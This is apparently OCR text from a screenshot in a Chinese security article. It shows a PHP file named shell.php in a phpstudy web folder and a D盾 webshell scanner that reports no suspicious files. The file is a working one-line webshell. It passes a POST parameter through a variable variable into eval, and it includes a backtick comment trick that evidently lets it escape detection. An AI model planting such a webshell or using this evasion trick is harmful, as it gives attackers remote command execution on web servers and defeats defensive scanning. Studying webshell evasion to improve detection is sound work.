 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称
修改日期
类型
shell.php
2019/10/26 16:18
PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R)
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval(`/**123**/`.$todo);
5 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描)
级别
说明
大小
修改时间
Ots安全
先知社区